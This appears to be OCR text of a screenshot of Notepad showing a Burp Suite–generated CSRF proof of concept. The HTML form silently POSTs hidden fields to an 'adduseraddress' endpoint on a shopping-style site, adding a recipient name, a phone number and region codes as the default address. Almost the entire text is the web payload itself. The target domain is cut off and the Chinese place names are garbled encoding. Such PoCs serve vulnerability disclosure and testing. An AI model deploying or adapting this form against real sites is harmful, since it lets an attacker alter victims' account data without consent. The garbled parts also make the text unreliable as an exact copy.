 *12.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action= .com/adduseraddress" method="POST">
<input type="hidden" name="Address" value="2" />
<input type="hidden" name="ZipCode" value="" />
<input type="hidden" name="Reciver&#95;Name" value="2" />
<input type="hidden" name="Reciver&#95;Tel" value="13984645623" />
<input type="hidden" name="Province&#95;Name" value="å&#140;&#151;äº&#172;å&#184;&#130;" />
<input type="hidden" name="City&#95;Name" value="å&#142;&#191;" />
<input type="hidden" name="District&#95;Name" value="å&#187;&#182;åº&#134;å&#142;&#191;" />
<input type="hidden" name="Province&#95;NO" value="110" />
<input type="hidden" name="City&#95;NO" value="110002" />
<input type="hidden" name="District&#95;NO" value="110002002" />
<input type="hidden" name="Province&#95;ID" value="2" />
<input type="hidden" name="City&#95;ID" value="18" />
<input type="hidden" name="District&#95;ID" value="20" />
<input type="hidden" name="Is&#95;Default" value="1" />
<input type="hidden" name="UA&#95;ID" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>